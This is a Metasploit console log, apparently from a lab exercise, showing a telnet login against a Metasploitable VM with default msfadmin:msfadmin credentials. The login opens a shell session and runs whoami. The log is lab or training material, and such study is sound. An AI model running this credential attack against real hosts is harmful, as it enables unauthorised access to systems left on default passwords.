 admin to get started\x0a\x0a\x0ametasploitable login:
[*] 192.168.1.40:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_version) > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.1.40
RHOSTS => 192.168.1.40
msf6 auxiliary(scanner/telnet/telnet_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.1.40:23 - No active DB -- Credential data will not be saved!
[+] 192.168.1.40:23 - 192.168.1.40:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.40:23 - Attempting to start session 192.168.1.40:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.1.25:42483 -> 192.168.1.40:23) at 2025-05-15 09:48:41 -0400
[*] 192.168.1.40:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
msf6 auxiliary(scanner/telnet/telnet_login) > whoami
[*] exec: whoami
kali
msf6 auxiliary(scanner/telnet/telnet_login) > session
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell TELNET msfadmin:msfadmin (192.168.1.40:23) 192.168.1.25:42483 -> 192.168.1.40:23 (192.168.1.40)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$ whoami
whoami
msfadmin
msfadmin@metasploitable:~$